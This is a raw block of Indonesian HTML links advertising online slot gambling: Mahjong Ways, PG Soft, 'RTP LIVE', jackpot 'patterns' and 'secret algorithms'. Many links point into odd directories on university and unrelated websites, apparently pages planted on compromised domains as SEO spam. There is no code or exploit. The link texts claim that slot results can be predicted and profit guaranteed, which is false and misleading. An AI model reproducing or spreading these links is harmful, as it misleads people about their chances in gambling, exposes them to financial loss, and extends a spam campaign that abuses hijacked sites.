<a href="https://bm0179267-oss.github.io/data/permainan-mahjong-ways-2026-trik-panduan-dan-keunggulan-scatter-hitam-di-kasino-online.html">Metode Jitu 2026</a>
<a href="https://bm0179267-oss.github.io/data/demo-pg-soft-angkat-metode-bermain-mahjong-ways-di-kasino-online-dengan-scatter-hitam.html">Trik Relevan 2026</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Penerapan-sistem-proteksi-finansial-secara-disiplin.html">Game penghasil saldo</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Wawasan-luas-mengenai-mekanisme-komponen-sistem-jauh-lebih.html">Hiburan taruhan digital</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Tingkat-kekalahan-berkurang-drastis-setelah-menerapkan.html">Mesin koin virtual</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Panduan-khusus-menjadi-pemenang-melalui-metode.html">Permainan peluang emas</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Perulangan-formasi-ikon-khusus-secara-beruntun-terbukti.html">Game kemenangan cepat</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Ketahanan-mental-dalam-mengikuti-rencana.html">Mesin hadiah otomatis</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Gunakan-sepuluh-fase-rotasi-pertama-untuk-mendeteksi.html">Permainan strategi taruhan</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Memilih-Meja-Mahjongways-yang-Tepat.html">Memilih Meja Mahjongways yang Tepat</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Membedah-Algoritma-Mahjongways.html">Membedah Algoritma Mahjongways</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Strategi-Seleksi-Game-Mahjongways.html">Strategi Seleksi Game Mahjongways</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Teknik-Membaca-Momentum-Mahjongways.html">Teknik Membaca Momentum Mahjongways</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Pemilihan-Waktu-dan-Strategi-Mahjongways.html">Pemilihan Waktu dan Strategi Mahjongways</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Menyusun-Strategi-Permainan-Mahjongways.html">Menyusun Strategi Permainan Mahjongways</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Mendapatkan-Hasil-Maksimal-Setiap-Hari.html">Mendapatkan Hasil Maksimal Setiap Hari</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Metode-Eliminasi-Cara-Memilih-Varian-Mahjongways.html">Metode Eliminasi Cara Memilih Varian Mahjongways</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Emosi-Saat-Menghadapi-Volatilitas-Mahjongways.html">Emosi Saat Menghadapi Volatilitas Mahjongways</a>
<a href="https://pgsd.umpwr.ac.id/assets/news/Manajemen-Modal-101-Strategi-Bertahan.html">Manajemen Modal 101 Strategi Bertahan</a>
<a href="https://jurnal.stiepemuda.ac.id/registry/today/Pendekatan-kontrol-ritme-putaran-mikro-secara.html">Game keberuntungan instan</a>
<a href="https://jurnal.stiepemuda.ac.id/registry/today/Penerapan-skema-taruhan-dinamis-secara-konsisten.html">Mesin payout tinggi</a>
<a href="https://jurnal.stiepemuda.ac.id/registry/today/Manfaatkan-rekam-jejak-pengeluaran-sebagai-basis.html">Permainan berbasis gulungan</a>
<a href="https://jurnal.stiepemuda.ac.id/registry/today/Kehadiran-simbol-spesial-secara-berulang-merupakan-kode.html">Game visual premium</a>
<a href="https://jurnal.stiepemuda.ac.id/registry/today/Jalankan-manajemen-dana-yang-adaptif-demi-melindungi.html">Mesin kemenangan stabil</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Pemahaman-teknis-mendalam-terhadap-perintah-mesin-memberikan.html">Permainan hadiah harian</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Taktik-pengelolaan-modal-yang-defensif-terbukti-ampuh-menjaga.html">Game hiburan finansial</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Perancangan-struktur-kapital-yang-matang-berfokus-melindungi.html">Mesin peluang maksimal</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Penggunaan-mekanisme-proteksi-keuangan-yang-disiplin-sangat.html">Permainan jackpot besar</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Pengetahuan-komprehensif-terkait-cara-kerja-perangkat.html">Game sensasi menang</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Meminimalisir-risiko-kekalahan-secara-signifikan-dengan-mengadopsi.html">Mesin bonus digital</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Tutorial-eksklusif-meraih-kemenangan-melalui-teknik-manajemen.html">Permainan profit cepat</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Repetisi-formasi-gambar-unik-secara-konsisten-terbukti.html">Game gulungan klasik</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Stabilitas-emosi-saat-menjalankan-rencana-investasi-merupakan.html">Mesin hadiah progresif</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Manfaatkan-sepuluh-putaran-awal-sebagai-sarana-riset-untuk.html">Permainan saldo melimpah</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Teknik-pengendalian-tempo-rotasi-mikro-secara-saksama-mampu.html">Game cuan digital</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Aplikasi-pola-taruhan-yang-dinamis-secara-berkelanjutan-sangat.html">Mesin hoki online</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Pemanfaatan-Server-Global-Dan-Strategi-Taruhan-Efektif.html">Permainan keberuntungan modern</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Instruksi-Lengkap-Bagi-Pengguna-Baru-Dalam-Menerapkan-Tiga.html">Game payout konsisten</a>
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Melakukan-Eksekusi-Taruhan-Besar.html">Melakukan Eksekusi Taruhan Besar</a>
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Mengelola-Portofolio-Melalui-Pendekatan-Asset-Allocation.htm">Mengelola Portofolio Melalui Pendekatan Asset Allocation</a>l
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Teknik-Analisis-Fundamental-Berbasis-Data.html">Teknik Analisis Fundamental Berbasis Data</a>
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Volatilitas-Algoritma-yang-Sangat-Ekstrem.html">Volatilitas Algoritma yang Sangat Ekstrem</a>
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Memutuskan-Menambah-Posisi-Taruhan-Secara-Agresif.html">Memutuskan Menambah Posisi Taruhan Secara Agresif</a>
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Lonjakan-Profit-Harian-Saat-Sinyal-Rebound.html">Lonjakan Profit Harian Saat Sinyal Rebound</a>
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Target-Profit-Tahunan-yang-Jauh-Lebih-Stabil.html">Target Profit Tahunan yang Jauh Lebih Stabil</a>
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Keuntungan-Maksimal-Saat-Putaran-Bonus.html">Keuntungan Maksimal Saat Putaran Bonus</a>
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Menghadapi-Tekanan-Psikologis-Market-Crash.html">Menghadapi Tekanan Psikologis Market Crash</a>
<a href="https://pendidikanekonomi.umpwr.ac.id/assets/vendor/update/Akibat-Analisis-yang-Terlalu-Ceroboh-dan-Emosional.html">Akibat Analisis yang Terlalu Ceroboh dan Emosional</a>
<a href="https://jurnal-bali007.github.io/site/Memahami-Siklus-Bisnis-Algoritma-Global.html">Memahami Siklus Bisnis Algoritma Global</a>
<a href="https://jurnal-bali007.github.io/site/Memperkuat-Struktur-Permodalan-Jangka-Panjang.html">Memperkuat Struktur Permodalan Jangka Panjang</a>
<a href="https://jurnal-bali007.github.io/site/Deteksi-Dini-Pola-Head-and-Shoulders.html">Deteksi Dini Pola Head and Shoulders</a>
<a href="https://jurnal-bali007.github.io/site/Memperoleh-Capital-Gain-dari-Setiap-Sesi-Bermain.html">Memperoleh Capital Gain dari Setiap Sesi Bermain</a>
<a href="https://jurnal-bali007.github.io/site/Proses-Penarikan-Keuntungan-Berjalan-Lancar.html">Proses Penarikan Keuntungan Berjalan Lancar</a>
<a href="https://jurnal-bali007.github.io/site/Kesalahan-Prediksi-Pola-Permainan.html">Kesalahan Prediksi Pola Permainan</a>
<a href="https://jurnal-bali007.github.io/site/Jackpot-Paling-Konsisten-Sepanjang-Tahun.html">Jackpot Paling Konsisten Sepanjang Tahun</a>
<a href="https://jurnal-bali007.github.io/site/Peluang-Keuntungan-yang-Lebih-Tinggi.html">Peluang Keuntungan yang Lebih Tinggi</a>
<a href="https://jurnal-bali007.github.io/site/Mengelola-Emosi-Melalui-Pendekatan-Behavioral.html">Mengelola Emosi Melalui Pendekatan Behavioral</a>
<a href="https://jurnal-bali007.github.io/site/Jalur-Profitabilitas-yang-Benar-Benar-Optimal.html">Jalur Profitabilitas yang Benar-Benar Optimal</a>
<a href="https://portal-sumedang.github.io/site/Meminimalisir-Paparan-Risiko-Kerugian.html">Meminimalisir Paparan Risiko Kerugian</a>
<a href="https://portal-sumedang.github.io/site/Sinyal-Bullish-Melalui-Ritme-Algoritma.html">Sinyal Bullish Melalui Ritme Algoritma</a>
<a href="https://portal-sumedang.github.io/site/Koreksi-Tajam-Menuju-Area-Support-Terendah.html">Koreksi Tajam Menuju Area Support Terendah</a>
<a href="https://portal-sumedang.github.io/site/Kondisi-Pasar-Algoritma-Sedang-Mengalami-Koreksi.html">Kondisi Pasar Algoritma Sedang Mengalami Koreksi</a>
<a href="https://portal-sumedang.github.io/site/Kasino-Digital-Melalui-Pemetaan-Tren-Candlestick.html">Kasino Digital Melalui Pemetaan Tren Candlestick</a>
<a href="https://portal-sumedang.github.io/site/Mengidentifikasi-Sinyal-Overvavlued-Kasino-Digital.html">Mengidentifikasi Sinyal Overvavlued Kasino Digital</a>
<a href="https://portal-sumedang.github.io/site/Penerapan-Kebijakan-Manajemen-Kas-Yang-Ketat.html">Penerapan Kebijakan Manajemen Kas Yang Ketat</a>
<a href="https://portal-sumedang.github.io/site/Aliran-Arus-Kas-Algoritma-Kasino-Digital.html">Aliran Arus Kas Algoritma Kasino Digital</a>
<a href="https://portal-sumedang.github.io/site/Memiliki-Proyeksi-Return-On-Investment-Paling-Stabil.html">Memiliki Proyeksi Return On Investment Paling Stabil</a>
<a href="https://ijdp.tsue.uz/css/news/Awal-Tahun-Hadirkan-Update-Mengejutkan.html">Game Pintar Auto Adaptif</a>
<a href="https://ijdp.tsue.uz/css/news/Ungkap-Scatter-Interval-di-Mahjong-Ways-2.html">Strategi Jackpot Pemain Jadi Super Tepat</a>
<a href="https://ijdp.tsue.uz/css/news/PG-Soft-Mengungkap-Strategi-Baru.html">Algoritma Rahasia Bikin Meledak Gak Terkira</a>
<a href="https://ijdp.tsue.uz/css/news/Optimalkan-Pola-Mahjong-Ways.html">Rahasia Bikin Kemenangan Spektakuler</a>
<a href="https://ijdp.tsue.uz/css/news/Mahjong-Wins-2-Lewat-Pola-Algoritma.html">Pola Algoritma Super Akurat</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Meminimalisir-Paparan-Risiko-Kerugian.html">Meminimalisir Paparan Risiko Kerugian</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Sinyal-Bullish-Melalui-Ritme-Algoritma.html">Sinyal Bullish Melalui Ritme Algoritma</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Koreksi-Tajam-Menuju-Area-Support-Terendah.html">Koreksi Tajam Menuju Area Support Terendah</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Kondisi-Pasar-Algoritma-Sedang-Mengalami-Koreksi.html">Kondisi Pasar Algoritma Sedang Mengalami Koreksi</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Kasino-Digital-Melalui-Pemetaan-Tren-Candlestick.html">Kasino Digital Melalui Pemetaan Tren Candlestick</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Mengidentifikasi-Sinyal-Overvavlued-Kasino-Digital.html">Mengidentifikasi Sinyal Overvavlued Kasino Digital</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Penerapan-Kebijakan-Manajemen-Kas-Yang-Ketat.html">Penerapan Kebijakan Manajemen Kas Yang Ketat</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Aliran-Arus-Kas-Algoritma-Kasino-Digital.html">Aliran Arus Kas Algoritma Kasino Digital</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Memiliki-Proyeksi-Return-On-Investment-Paling-Stabil.html">Memiliki Proyeksi Return On Investment Paling Stabil</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Konflik-Baru-di-Kalimantan-Pedagang-Pasar-di-Banjarmasin.html">Konflik Di Kalimantan</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Bukan-Emas-atau-Batu-Bara-Kini-Demam-Fortune-Tiger.html">Demam Fortune Tiger</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Teknologi-Ternyata-Sudah-Masuk-Desa.html">Kisah Petani Sawit di Kalimantan</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Bocoran-Pola-Rahasia-Medusa-Curse-PG-Soft-yang-Bikin-Pemain-Balikpapan.html">Bocoran Pola Rahasia</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Dari-Jual-Sapi-untuk-Berobat-Jadi-Kaya-Mendadak.html">Jual Sapi untuk Berobat</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Petani-Sawit-di-Kalsel-Akui-Produktivitas-Naik-Ternyata-Dia-Temukan-Inspirasi.html">Petani Sawit di Kalsel</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Suku-Dayak-di-Kaltim-Kolaborasi-dengan-Dunia-Digital.html">Kolaborasi dengan Dunia Digital</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Tarian-Sugar-Rush-ala-Gadis-Gadis-Kalteng-Viral.html">Tarian Sugar Rush</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Didemo-Ormas-Seniman-Jalanan-di-Pontianak-Malah-Tenar.html">Seniman Jalanan di Pontianak</a>
<a href="https://ceritalesehan23.github.io/liputan-kalimantan/Viral-Pedagang-Pasar-di-Banjarmasin-Mogok-Jualan.html">Pedagang Pasar di Banjarmasin</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Strategi-Bermain-Pengguna-Baru-Melalui-Tiga-Model-Pola.html">Mesin peluang jackpot</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Panduan-Praktis-Bagi-Pemain-Amatir-Dalam-Menguasai-Tiga.html">Permainan untung besar</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Rahasia-Kesabaran-Bermain-Mahjong-Ways-Melalui-Strategi-Pola.html">Game digital kasino</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Memahami-Ritme-Permainan-Mahjong-Ways-Dengan-Taktik.html">Mesin kemenangan cepat</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Fenomena-Kemenangan-Fantastis-Mahjong-Ways-Yang-Membuat.html">Permainan sensasi visual</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Memahami-Momentum-Dan-Ritme-Transisi-Fase-Mahjong-Wins.html">Game bonus melimpah</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Peluang-Meraih-Profit-Jutaan-Rupiah-Tetap-Terbuka-Lebar.html">Mesin peluang emas</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Sinergi-Pola-Intensif-Mahjong-Dragon-Path-Menghasilkan.html">Permainan hiburan interaktif</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Rahasia-Pemain-Surabaya-Meraih-Kemenangan-Konsisten.html">Game kemenangan stabil</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Kisah-Raka-Pratama-Menentukan-Waktu-Akurat-Penggunaan.html">Mesin digital premium</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Rencana-Bermain-Aman-Pengguna-Baru-Melalui-Tiga.html">Permainan hoki harian</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Proses-Adaptasi-Strategi-Pemain-Terhadap-Mekanisme.html">Game profit instan</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Rekomendasi-Game-Santai-Edisi-Dua-Ribu-Dua-Puluh.html">Mesin keberuntungan modern</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Lapangan-Mengenai-Ragam-Pola-Permainan-Yang-Terintegrasi.html">Permainan hadiah digital</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Metode-Analisis-Data-Potensi-Kemenangan-Untuk.html">Game jackpot harian</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Strategi-Bermain-Pengguna-Baru-Melalui-Tiga-Model-Pola.html">Mesin peluang jackpot</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Panduan-Praktis-Bagi-Pemain-Amatir-Dalam-Menguasai-Tiga.html">Permainan untung besar</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Rahasia-Kesabaran-Bermain-Mahjong-Ways-Melalui-Strategi-Pola.html">Game digital kasino</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Memahami-Ritme-Permainan-Mahjong-Ways-Dengan-Taktik.html">Mesin kemenangan cepat</a>
<a href="https://iap.fisip.untad.ac.id/wp-content/themes/news/Fenomena-Kemenangan-Fantastis-Mahjong-Ways-Yang-Membuat.html">Permainan sensasi visual</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Memahami-Momentum-Dan-Ritme-Transisi-Fase-Mahjong-Wins.html">Game bonus melimpah</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Peluang-Meraih-Profit-Jutaan-Rupiah-Tetap-Terbuka-Lebar.html">Mesin peluang emas</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Sinergi-Pola-Intensif-Mahjong-Dragon-Path-Menghasilkan.html">Permainan hiburan interaktif</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Rahasia-Pemain-Surabaya-Meraih-Kemenangan-Konsisten.html">Game kemenangan stabil</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Kisah-Raka-Pratama-Menentukan-Waktu-Akurat-Penggunaan.html">Mesin digital premium</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Rencana-Bermain-Aman-Pengguna-Baru-Melalui-Tiga.html">Permainan hoki harian</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Proses-Adaptasi-Strategi-Pemain-Terhadap-Mekanisme.html">Game profit instan</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Rekomendasi-Game-Santai-Edisi-Dua-Ribu-Dua-Puluh.html">Mesin keberuntungan modern</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Lapangan-Mengenai-Ragam-Pola-Permainan-Yang-Terintegrasi.html">Permainan hadiah digital</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Metode-Analisis-Data-Potensi-Kemenangan-Untuk.html">Game jackpot harian</a>
<a href="https://atica.vn/wp-admin/news/Ramalan-Shio-di-Era-Digital-Game-PGSOFT-dan-DANA.html">Game PGSoft</a>
<a href="https://atica.vn/wp-admin/news/Game-Ringan-Jadi-Pilihan-Banyak-Orang-PGSOFT-dan-DANA.html">Game PGSoft</a>
<a href="https://atica.vn/wp-admin/news/Dari-Iseng-di-Ponsel-Jadi-Kebiasaan-Game-PGSOFT-RTP-dan-DANA.html">Game PGSoft</a>
<a href="https://atica.vn/wp-admin/news/Awalnya-Lewati-Waktu-Kini-Game-PGSOFT-RTP-dan-DANA-Ikut-Menempel.html">Game PGSoft</a>
<a href="https://atica.vn/wp-admin/news/Ketika-Pola-Waktu-dan-Saldo-Bertemu-Cerita-Game-PGSoft-di-Awal-2026.html">Game PGSoft</a>
<a href="https://atica.vn/wp-admin/news/Pola-Mokondo-dalam-Cerita-Game-PGSOFT-RTP-dan-DANA.html">Game PGSoft</a>
<a href="https://atica.vn/wp-admin/news/Satu-Jam-yang-Tak-Direncanakan-Game-PGSoft-dan-DANA-88900356.html">Game PGSoft</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Petani-Salak-di-Manokwari-Menang-Jackpot-Lucky-Lightning.html">Petani Salak Di Manokwari</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Kakak-Beradik-di-Merauke-Kompak-Menang-Besar-di-The-Dog-House.html">Kakak Beradik Di Merauke</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Disebut-Pesugihan-Mahasiswa-Jayapura-Ini-Malah-Tunjukkan-Analisis-RTP.html">Pesugihan Mahasiswa Jayapura</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Viral-Sopir-Truk-Pengangkut-Kayu-di-Boven-Digoel-Menang-Fantastis.html">Viral Sopir Truk</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Ibu-ibu-PKK-di-Sorong-Manfaatkan-Waktu-Luang.html">Ibu Ibu Pkk Di Sorong</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Penjaga-Warung-Internet-di-Timika-Catat-Rekor-Dalam-Sepekan.html">Penjaga Warung Internet</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Konten-Kreator-Difabel-dari-Jayapura-Buktikan-Kemampuan-Dengan-Strategi.html">Konten Kreator Difabel</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Pecinta-Alam-di-Wamena-Bagikan-Kisah-Hasil-Kemenangan-dari-Mahjong.html">Pecinta Alam Wamena</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Kios-Pulsa-di-Dekat-Asrama-Mahasiswa-di-Manokwari-Jadi-Tempat-Pembuktian.html">Kios Pulsa Mahasiswa</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Suster-di-Rumah-Sakit-Jayapura-Menang-di-Sweet-Bonanza-Happympo.html">Suster Rumah Sakit</a>
<a href="https://bainance23.github.io/Dunia-Crypto/Terkait-Viralnya-Meme-Coin-seperti-Dogecoin-Happympo-Rilis-Doge-s-Fortune.html">Terkait Viralnya Meme Coin</a>
<a href="https://bainance23.github.io/Dunia-Crypto/Setelah-Bitcoin-Capai-ATH-Happympo-Hadirkan-Slot-Crypto-Gold-Rush.html">Setelah Bitcoin Capai ATH</a>
<a href="https://bainance23.github.io/Dunia-Crypto/Terkait-Tren-Play-to-Earn-yang-Populer-Mahjong-Ways-Kembangkan-Crypto-Saga.html">Tren Play-to-Earn yang Populer</a>
<a href="https://bainance23.github.io/Dunia-Crypto/Korban-Volatility-Extreme-Bitcoin-Menenangkan-Diri-di-Mahjong-Ways-Happympo.html"></a>
<a href="https://bainance23.github.io/Dunia-Crypto/Kisah-Pilu-Korban-Crypto-Romance-Scam-yang-Kembali-Percaya-pada-Mahjong-wins-3.html">Kisah Pilu Korban Crypto</a>
<a href="https://bainance23.github.io/Dunia-Crypto/Terinspirasi-dari-Viralnya-DAO-untuk-Pembuatan-Game-Community-Chest-Happympo.html">Viralnya DAO untuk Pembuatan Game</a>
<a href="https://bainance23.github.io/Dunia-Crypto/Korban-Platform-Staking-Gadungan-Bongkar-Modus-Lalu-Ungkap-Momen-Epik.html">Platform Staking Gadungan</a>
<a href="https://bainance23.github.io/Dunia-Crypto/Trader-yang-Jadi-Korban-Volatility-Extreme-Bitcoin-Buka-Suara.html">Korban Volatility Extreme</a>
<a href="https://bainance23.github.io/Dunia-Crypto/Korban-Market-Manipulation-Whale-Akhirnya-Bisa-Kendalikan-Nasib.html">Market Manipulation Whale</a>
<a href="https://bainance23.github.io/Dunia-Crypto/Sejalan-dengan-Inovasi-Stablecoin-PG-SOFT-Rilis-Fitur-Stable-Fortune.html">Inovasi Stablecoin</a>
<a href="https://atica.vn/wp-content/uploads/Ketika-Pola-Bergerak-Pemain-Memaknai-RTP-LIVE-dalam-Keputusan.html">RTP LIVE</a>
<a href="https://atica.vn/wp-content/uploads/Kisah-di-Balik-Game-PGSoft-RTP-LIVE-dan-E-Wallet-DANA.html">RTP LIVE</a>
<a href="https://atica.vn/wp-content/uploads/Ketika-Jempol-Berhenti-Cerita-Pemain-di-Game-PGSoft-dan-RTP.html">Game PGSoft</a>
<a href="https://atica.vn/wp-content/uploads/RTP-LIVE-Diikuti-Saldo-Game-PGSoft-dan-E-Wallet-DANA-Obrolan-Panas.html">RTP LIVE</a>
<a href="https://atica.vn/wp-content/uploads/Sosok-Cristiano-Ronaldo-dan-Makna-Konsistensi-Game-PGSoft-dengan-RTP-LIVE.html">RTP LIVE</a>
<a href="https://atica.vn/wp-content/uploads/Sepak-Bola-Mengajarkan-Timing-Game-PGSoft-dan-RTP-LIVE-Mengajarkan-Momentum.html">RTP LIVE</a>
<a href="https://atica.vn/wp-content/uploads/Yang-Terburu-buru-Tertinggal-Begitulah-Cara-Game-PGSoft-dan-RTP-LIVE-Bekerja.html">RTP LIVE</a>
<a href="https://atica.vn/wp-content/uploads/RTP-LIVE-Kian-Diperhatikan-Pemain-saat-Memainkan-Game-PGSoft.html">RTP LIVE</a>
<a href="https://berita-tekno.github.io/site/Instrumen-Derivatif-Strategi-Di-Kasino-Digital.html">Instrumen-Derivatif-Strategi-Di-Kasino-Digital</a>
<a href="https://berita-tekno.github.io/site/Formulasi-Diversifikasi-Portofolio-Saldo-Kasino-Digital.html">Formulasi Diversifikasi Portofolio Saldo Kasino Digital</a>
<a href="https://berita-tekno.github.io/site/Stabilitas-Ritme-Mesin-Kasino-Digital.html">Stabilitas Ritme Mesin Kasino Digital</a>
<a href="https://berita-tekno.github.io/site/Performa-Kasino-Digital-Mulai-Menunjukkan-Sinyal-Koreksi.html">Performa Kasino Digital Mulai Menunjukkan Sinyal Koreksi</a>
<a href="https://berita-tekno.github.io/site/Kalkulasi-Pertumbuhan-Aset-Dari-Akumulasi-Profit.html">Kalkulasi Pertumbuhan Aset Dari Akumulasi Profit</a>
<a href="https://berita-tekno.github.io/site/Mitigasi-Dampak-Volatilitas-Pasar-Kasino-Digital.html">Mitigasi Dampak Volatilitas Pasar Kasino Digital</a>
<a href="https://berita-tekno.github.io/site/Waktu-Paling-Efektif-Untuk-Meningkatkan-Eskalasi-Taruhan.html">Waktu Paling Efektif Untuk Meningkatkan Eskalasi Taruhan</a>
<a href="https://berita-tekno.github.io/site/Simbol-Langka-Kasino-Digital-Muncul-Berurutan.html">Simbol Langka Kasino Digital Muncul Berurutan</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Sirkulasi-Kasino-Online-Terlihat-Jelas.html">Sirkulasi Kasino Online Terlihat Jelas</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Analisis-Mendalam-Strategi-Game-Digital.html">Analisis Mendalam Strategi Game Digital</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/RTP-Teknologi-2026.html">RTP Teknologi 2026</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Distribution-Scan-Mengurai-Pola.html">Distribution Scan Mengurai Pola</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/PG-SOFT-Ungkap-Strategi-Rahasia.html">PG SOFT Ungkap Strategi Rahasia</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Update-Fitur-Kasino-Online.html">Update Fitur Kasino Online</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Proteksi-Saldo-Dari-Manipulasi-Informasi-Pola-Luar.html">Proteksi Saldo Dari Manipulasi Informasi Pola Luar</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Menawarkan-Rasio-Pembayaran-Tinggi.html">Menawarkan Rasio Pembayaran Tinggi</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Rekalibrasi-Berkala-Terhadap-Strategi-Operasional.html">Rekalibrasi Berkala Terhadap Strategi Operasional</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Strategi-Alokasi-Aset-Berjenjang-Pada-Kasino-Digital.html">Strategi Alokasi Aset Berjenjang Pada Kasino Digital</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Konsistensi-Pergerakan-RNG-Kasino-Digital.html">Konsistensi Pergerakan RNG Kasino Digital</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Indikator-Grafik-Kasino-Digital.html">Indikator Grafik Kasino Digital</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Evaluasi-Akumulasi-Capital-Gain-Dari-Profit.html">Evaluasi Akumulasi Capital Gain Dari Profit</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Rahasia-Angka-Singkat-di-Mahjong-Ways.html">Rahasia Angka Singkat di Mahjong Ways</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Pola-Spin-Mahjong-Ways.html">Pola Spin Mahjong Ways</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Menguasai-Speed-Roulette.html">Menguasai Speed Roulette</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Analisis-Mendalam-Performa-Game-Online.html">Analisis Mendalam Performa Game Online</a>
